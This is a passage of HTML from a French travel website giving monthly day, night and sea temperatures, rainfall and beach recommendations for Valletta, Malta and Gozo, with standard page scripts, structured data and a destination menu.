VALUE="temperatures-portugal-lisbonne-842.html">PORTUGAL - Lisbonne &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-porto-841.html">PORTUGAL - Porto &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-bayahibe-511.html">REPUBLIQUE DOMINICAINE - Bayahibe &nbsp;</OPTION><OPTION  VALUE="temperatures-republique-dominicaine-punta-cana-51.html">REPUBLIQUE DOMINICAINE - Punta Cana &nbsp;</OPTION><OPTION  VALUE="temperatures-rodrigues-port-mathurin-98.html">RODRIGUES - Port Mathurin &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-barthelemy-gustavia-103.html">SAINT BARTHELEMY - Gustavia &nbsp;</OPTION><OPTION  VALUE="temperatures-saint-martin-marigot-102.html">SAINT MARTIN - Marigot &nbsp;</OPTION><OPTION  VALUE="temperatures-sainte-lucie-soufriere-53.html">SAINTE-LUCIE - Soufrière &nbsp;</OPTION><OPTION  VALUE="temperatures-sardaigne-cagliari-95.html">SARDAIGNE - Cagliari &nbsp;</OPTION><OPTION  VALUE="temperatures-senegal-saly-104.html">SENEGAL - Saly &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-la-digue-30.html">SEYCHELLES - La digue &nbsp;</OPTION><OPTION  VALUE="temperatures-seychelles-praslin-301.html">SEYCHELLES - Praslin &nbsp;</OPTION><OPTION  VALUE="temperatures-sicile-palerme-97.html">SICILE - Palerme &nbsp;</OPTION><OPTION  VALUE="temperatures-sri-lanka-colombo-89.html">SRI LANKA - Colombo &nbsp;</OPTION><OPTION  VALUE="temperatures-st-christopher-nevis-basseterre-52.html">ST CHRISTOPHER-NEVIS - Basseterre &nbsp;</OPTION><OPTION  VALUE="temperatures-st-vincent-grenadines-kingstown-101.html">ST VINCENT GRENADINES - Kingstown &nbsp;</OPTION><OPTION  VALUE="temperatures-tanzanie-zanzibar-94.html">TANZANIE - Zanzibar &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-koh-samui-801.html">THAILANDE - Koh Samui &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-pattaya-802.html">THAILANDE - Pattaya &nbsp;</OPTION><OPTION  VALUE="temperatures-thailande-phuket-80.html">THAILANDE - Phuket &nbsp;</OPTION><OPTION  VALUE="temperatures-trinite-et-tobago-tobago-100.html">TRINITE ET TOBAGO - Tobago &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-djerba-83.html">TUNISIE - Djerba &nbsp;</OPTION><OPTION  VALUE="temperatures-tunisie-hammamet-831.html">TUNISIE - Hammamet &nbsp;</OPTION><OPTION  VALUE="temperatures-turks-et-caicos-providenciales-99.html">TURKS ET CAICOS - Providenciales &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-antalya-87.html">TURQUIE - Antalya &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-bodrum-872.html">TURQUIE - Bodrum &nbsp;</OPTION><OPTION  VALUE="temperatures-turquie-izmir-871.html">TURQUIE - Izmir &nbsp;</OPTION><OPTION  VALUE="temperatures-tuvalu-fongafale-31.html">TUVALU - Fongafale &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-hawai-812.html">USA - Hawai &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-los-angeles-811.html">USA - Los Angeles &nbsp;</OPTION><OPTION  VALUE="temperatures-usa-miami-81.html">USA - Miami &nbsp;</OPTION><OPTION  VALUE="temperatures-vanuatu-port-vila-67.html">VANUATU - Port Vila &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-caracas-681.html">VENEZUELA - Caracas &nbsp;</OPTION><OPTION  VALUE="temperatures-venezuela-maracaibo-68.html">VENEZUELA - Maracaibo &nbsp;</OPTION><OPTION  VALUE="temperatures-vietnam-nha-trang-885.html">VIETNAM - Nha Trang &nbsp;</OPTION></select>
           <button class="button btn-small dark-blue1" type="submit" form="pays" value="" name="Destinations">au meilleur moment !</button>
        </div>
    </div>
</div>
</form>


<section id="content">
    <div class="container">
        <div id="main">

        	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Blog EP rpsv-->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-4153290977560122"
		data-ad-slot="6632568658"
		data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		<br /><br />
	</center>
	



<link rel="canonical" href="https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html" />


<script type="application/ld+json">
{
        "@context": "https://schema.org",
        "name": "Quand partir sur les plages : La Valette, Malte Et Gozo",
	"@type": "Product",
	"url": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html",
	"description": "Températures des plages et climat pour La Valette, Malte Et Gozo, Mer Méditerranée",
	"image": "https://www.lagons-plages.com/plages/plages-malte-et-gozo-la-valette-41.jpg",
        "aggregateRating":
                {
                "@type": "AggregateRating",
                "itemReviewed": "La Valette, Malte Et Gozo",
                "ratingValue": "2,9",
                "ratingCount": "187"
                }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebPage",
      "@id": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html",
      "url": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html",
      "name": "Climat et Météo pour La Valette - Malte Et Gozo",
      "description": "Meilleure période pour voyager vers La Valette, Malte Et Gozo, Mer Méditerranée",
      "inLanguage": "fr",
      "isPartOf": {
        "@type": "WebSite",
        "@id": "https://www.lagons-plages.com/#website",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com"
      },
      "mainEntity": {
        "@id": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html#destination"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Lagons Plages",
        "url": "https://www.lagons-plages.com",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.lagons-plages.com/images/logo3.png"
        }
      }
    },
    {
      "@type": "TouristDestination",
      "@id": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html#destination", 
      "name": "La Valette",
      "description": "Découvrez le climat, la météo et la meilleure période pour visiter La Valette (Malte Et Gozo).",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "35.96",
        "longitude": "14.4"
      },
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "La Valette",
        "addressCountry": {
          "@type": "Country",
          "name": "Malte Et Gozo"
        }
      },
      "touristType": [
        "Europe",
        "Mer Méditerranée"
      ],
      "containsPlace": {
        "@type": "Airport",
        "name": "Aéroport de Malte Luqa"
      },
      "image": "https://www.lagons-plages.com/plages/plages-malte-et-gozo-la-valette-41.jpg",
      "subjectOf": {
        "@type": "WebPage",
        "@id": "https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html"
      }
    }
  ]
}
</script>


<meta property="og:title" content="Les belles plages de La Valette, MALTE ET GOZO Mer Méditerranée" />
<meta property="og:site_name" content="Lagons-Plages" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:url" content="https://www.lagons-plages.com/temperatures-malte-et-gozo-la-valette-41.html" />
<meta property="og:description" content="Climat et températures pour La Valette, MALTE ET GOZO" />
<meta property="og:image" content="https://www.lagons-plages.com/plages/plages-malte-et-gozo-la-valette-41.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1140" />
<meta property="article:section" content="Climat" />
<meta property="article:author" content="https://www.facebook.com/laurent.vandjour" />
<meta property="article:tag" content="La Valette" />
<meta property="article:tag" content="MALTE ET GOZO" />
<meta property="article:tag" content="Mer Méditerranée" />
<meta property="article:tag" content="MALTE ET GOZO" />
<meta property="article:tag" content="Climat" />
<meta property="article:tag" content="Températures" />
<meta property="article:tag" content="Plages" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Précipitations" />
<meta property="article:tag" content="Pluies" />
<meta property="article:tag" content="Météo" />


<script type="text/javascript"><!--
function Sauter() { k1.submit(); }
//-->
</script>



<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="js/highcharts-2021-v910.js"></script>
<script type="text/javascript" src="js/highcharts-more-2021-v910.js"></script>

<link href="components/bootstrap-star-rating-master/css/star-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="components/bootstrap-star-rating-master/js/star-rating.js"></script>


<div class="container">
        <div class="col-md-12" style="text-align: center;">
	        <div style="background-color: #01B7F2; text-align: center; padding:10px;  margin-left: 0px; margin-right: 0px; right: 0px; left: 0px;">
	                <h2 style="color: #fff; line-height: 20px;"><b> La Valette, les plus belles plages de MALTE ET GOZO</b></h2>
	                <span style="color: #fff; font-size: 1.3em;">Climat - Précipitations - Températures - Baignade  - Mer Méditerranée</span>
	        </div>
        </div>
</div>
<br />
<div class="col-md-12">
			<div class="block">
			<img class="full-width" src="plages/plages-malte-et-gozo-la-valette-41.jpg" alt="Belles plages de MALTE ET GOZO">
			<div class="tab-container trans-style">
			        <ul class="tabs hidden-xs">
                                        <li class="active"><a href="#temperatures-climat-plages-la-valette" title="Températures et conditions de baignade de La Valette, MALTE ET GOZO" data-toggle="tab">PLAGES ET CLIMAT</a></li>
        				<li><a href="#pratique-la-valette" title="Graphiques et courbes des températures pour La Valette, MALTE ET GOZO" data-toggle="tab">PRATIQUE</a></li>
        				<li><a href="#activites-la-valette"  title="Que faire à La Valette" data-toggle="tab">ACTIVITÉS</a></li>
        				<li><a href="#meteo-la-valette"  title="Prévisions Météo à 5 jours pour La Valette, MALTE ET GOZO" data-toggle="tab">MÉTÉO 5 JOURS</a></li>
        				<li><a href="carte-41-malte%20et%20gozo-La%20Valette.html" title="Cartographie et temps de vol vers La Valette, MALTE ET GOZO">CARTES ET HÔTELS</a></li>
        				<li><a href="photos-plages-lagons-malte et gozo.html" title="Plages de La Valette, MALTE ET GOZO en photos">PHOTOS</a></li>
        				<li><a href="quand-partir-au-soleil.php" title="Toutes les destinations"> &nbsp;&nbsp;<i class="fa fa-home" style="font-size:1.6em;"></i>&nbsp; </a></li>
			        </ul>
			        <ul class="tabs hidden-sm hidden-md hidden-lg" style="padding-top:55px;"">
                                        <li style="background-color: #98CE44;"><a href="#temperatures" title="Températures et conditions de baignade de La Valette, MALTE ET GOZO" data-toggle="tab">TEMPÉRATURES ET CLIMAT</a></li>
        				<li style="background-color: #74992e;"><a href="#graphiques" title="Graphiques et courbes des températures pour La Valette, MALTE ET GOZO" data-toggle="tab">GRAPHIQUES</a></li>
        				<li style="background-color: #98CE44;"><a href="#pratique"  title="Ensoleillement et moustiques à La Valette" data-toggle="tab">PRATIQUE</a></li>
        				<li style="background-color: #74992e;"><a href="carte-41-malte%20et%20gozo-La%20Valette.html" title="Cartographie et temps de vol vers La Valette, MALTE ET GOZO  title="Cartographie et temps de vol vers La Valette, MALTE ET GOZO">CARTES ET HÔTELS</a></li>
        				<li style="background-color: #98CE44;"><a href="photos-plages-lagons-malte et gozo.html" title="Plages de La Valette, MALTE ET GOZO en photos">PHOTOS de MALTE ET GOZO</a></li>
			        </ul>

			<div class="tab-content">
				<div id="temperatures-climat-plages-la-valette" class="tab-pane fade active in">
					<div style="margin-left: -30px;">
						

<div class="container">
        <div class="col-md-3">
                <form method="post" action="rating.php">
        		<input type="hidden" name="id" value="41">
        		<input type="hidden" name="input-id" id="input-id" class="rating rating-loading" data-min="0" data-max="5" data-step="0.1" data-size="xs">
        		<span class="control-label"><button class="button btn-mini green" type="submit">Notez cette destination</button></span>
		</form>
        </div>
        <div class="col-md-9">
                La destination La Valette est notée : <big><b>2,9</b>/5</big> &nbsp;&nbsp;<span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 1;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.22222222222222;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.125;"></span><span class="glyphicon glyphicon-star" style="color: #01B7F2; opacity: 0.08;"></span><br />
                Nombre de voyageurs ayant voté : 187        </div>
</div>

<br />
<div class="container">
        <div class="col-md-12">
                <h2>La Valette : Températures jour, nuit, eau de mer, pluies et conditions de baignade</h2>
        </div>
</div>


<div class="container">
        <div class="col-md-12">
<table class="table" border="0">

            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-janvier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Janvier" style="font-size: 1.6em;">Janvier</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">14°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>10°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.48"><font color="#808080">089 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Janvier</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-fevrier.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Février" style="font-size: 1.6em;"><span style="font-size: 1.3em;"><strong>Février&nbsp;<i class="soap-icon-roundtriangle-right"></i></strong></span></a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">15°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>11°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.38"><font color="#808080">061 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Février</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mars.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mars" style="font-size: 1.6em;">Mars</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>11°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.3"><font color="#808080">038 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mars</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-avril.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Avril" style="font-size: 1.6em;">Avril</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">18°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>13°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.21"><font color="#808080">015 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Avril</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-mai.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Mai" style="font-size: 1.6em;">Mai</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.21"><font color="#808080">013 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Mai</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juin.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juin" style="font-size: 1.6em;">Juin</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>23°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.17"><font color="#808080">003 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-vert.gif"><span>Très bien en Juin</span></a></div> &nbsp; Conditions <img src="images/beau-soleil.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-juillet.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Juillet" style="font-size: 1.6em;">Juillet</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>22°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.16"><font color="#808080">000 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Juillet</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-aout.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Août" style="font-size: 1.6em;">Août</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">29°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>23°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>27°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.19"><font color="#808080">008 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-anis.gif"><span>Parfait en Août</span></a></div> &nbsp; Conditions <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 27 °C"> <img src="images/voyage-parfait.png" border="0" align="bottom">
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-septembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Septembre" style="font-size: 1.6em;">Septembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">26°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>21°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>26°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.28"><font color="#808080">034 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-vert.gif"><span>Très bien en Septembre</span></a></div> &nbsp; Conditions <img src="images/beau-soleil.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade à 26 °C"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-octobre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Octobre" style="font-size: 1.6em;">Octobre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">24°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>24°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.39"><font color="#808080">064 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-orange.gif"><span>Limite en Octobre</span></a></div> &nbsp; Conditions <img src="images/soleil-et-pluie.png" border="0" align="bottom"> 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-novembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Novembre" style="font-size: 1.6em;">Novembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">19°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>18°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.49"><font color="#808080">091 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Novembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>
            <tr onmouseover="this.bgColor='#ffffd9';" onmouseout="this.bgColor='#fbfbfb';" bgColor="#fbfbfb">
                <td style=" padding: 4Px;">
                <a class="stations" href="partir-au-soleil-decembre.html" data-toggle="tooltip" data-placement="top" data-original-title="Destinations pour partir en voyage au soleil en Décembre" style="font-size: 1.6em;">Décembre</a><br />
              Température Journée <img align="absmiddle" border="0" src="images/soleil.gif"><font color="red">16°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Nuit <img align="absmiddle" border="0" src="images/lune.gif"><font color=#000>12°C</font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Température Baignade <img align="absmiddle" border="0" src="images/temperature-mer.gif"><font color=#0083E9>17°C</a></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        Pluie <img align="absmiddle" border="0" src="images/pluies.gif" style="opacity:0.55"><font color="#808080">109 <small>mm</small></font> &nbsp;&nbsp; | &nbsp;&nbsp;
        <div id="carre-conditions"><a href="#" rel="nofollow"><img align="absmiddle" border="0" src="images/conditions-meteo-rouge.gif"><span>A éviter en Décembre</span></a></div> &nbsp; Conditions non idéales 
        </td>
        </tr>                </table>
        </div>
</div>
<br />
	        <div class="container">
        	        <div class="col-md-12">
        	                <h2>Malte Et Gozo : le climat et quand partir à La valette ?</h2>
        	                <p>Le climat est m&eacute;diterran&eacute;en avec des hivers doux et pluvieux et &eacute;t&eacute;s chauds et secs. Le climat &agrave; Malte est tr&egrave;s agr&eacute;able avec <strong>300 jours de soleil</strong> par an, tr&egrave;s bien pour visiter toute l&rsquo;ann&eacute;e, mais pas vraiment pour les plages.</p>
<p>Justement, parlons plages, nous sommes donc en &eacute;t&eacute;. Le climat &agrave; Malte &eacute;tant m&eacute;diterran&eacute;en, les &eacute;t&eacute;s sont chauds, secs et ensoleill&eacute;s. La temp&eacute;rature d&eacute;passe les 30&deg;C dans la journ&eacute;e. On peut dire que l'&eacute;t&eacute; est la p&eacute;riode id&eacute;ale pour se baigner et profiter de toutes les activit&eacute;s nautiques. <strong>Juillet, ao&ucirc;t et septembre</strong> offrent des temp&eacute;ratures de baignade de 26&deg;C / 27&deg;C sans pluie. En juin, trop limite pour la baignade des frileux.</p>
<p>&nbsp;</p>
<h2>Les plus belles plages de Malte et Gozo</h2>
<p>Les c&ocirc;tes de Malte et de Gozo offrent criques, plages et piscines naturelles. Les plus belles plages de sable sont au nord de Malte. Ailleurs, les criques rocheuses sont des endroits de baignade moins implant&eacute;s d&rsquo;h&ocirc;tels. Sur l&rsquo;autre &icirc;le du nord, Gozo, les meilleures plages de sable se trouvent au nord-est et il existe de nombreuses baies et criques rocheuses un peu partout.</p>
<p><strong>Plages du lagon bleu</strong>&nbsp;: magnifique crique aux eaux si bleues &agrave; l&rsquo;ouest de l'&icirc;le de Cominoto. Le sable est blanc et la mer transparente. Pour bel endroit pour les photos de r&ecirc;ve. Au programme&nbsp;: baignade et snorkeling.</p>
<p><strong>Saint Peter's Pool&nbsp;</strong>: une v&eacute;ritable piscine naturelle aux eaux turquoises, bord&eacute;e de rochers avec de vastes &eacute;tendues plates pour la bronzette.</p>
<p><strong>Ghar Lapsi</strong>&nbsp;: Petite crique dans les basses falaises calcaires a &eacute;t&eacute; reconvertie en piscine naturelle, avec des marches en pierre et des &eacute;chelles en fer pour acc&eacute;der &agrave; une eau d'un bleu limpide.</p>
<p><strong>Plage de Golden Bay</strong>&nbsp;: Belle baie bien &eacute;quip&eacute;e pour les touristes, sports nautiques, balades en bateau, farniente au soleil, bars et restaurants.</p>
<p><strong>Plage de Ghajn Tuffieha Bay</strong>&nbsp;: Aucune construction et relativement peu fr&eacute;quent&eacute;e, Ghajn Tuffieha Bay est encore plus jolie que Golden Bay. Une plage de 300 m&egrave;tres de long au sable rouge-brun entour&eacute;e d&rsquo;arbres m&eacute;diterran&eacute;ens.</p>
<p><strong>Plage de Ramla Bay</strong>&nbsp;: Une des plus belles plages de sable de Gozo avec un sable roux dor&eacute; et une jolie mer.</p>
<p>&nbsp;</p>
<h2>Que faire ou voir &agrave; Malte et Gozo ?</h2>
